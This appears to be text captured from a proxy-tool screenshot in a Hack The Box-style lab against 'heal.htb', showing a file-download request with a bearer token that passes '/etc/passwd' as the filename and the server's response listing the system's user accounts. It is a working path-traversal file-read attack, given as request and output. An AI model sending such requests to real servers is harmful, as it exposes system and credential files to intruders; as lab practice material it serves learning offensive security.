 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
0 Referer: http://heal.htb/
1
2
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62